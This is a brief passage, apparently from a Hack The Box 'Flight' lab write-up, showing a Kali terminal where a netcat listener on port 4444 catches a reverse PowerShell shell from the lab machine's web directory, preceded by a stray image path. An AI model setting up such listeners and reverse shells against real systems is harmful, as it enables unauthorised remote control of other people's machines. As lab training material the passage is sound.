 ┌──(kali㉿kali)-[~/Documents/HTB/windows/flight]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.187] 49775
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\school.flight.htb>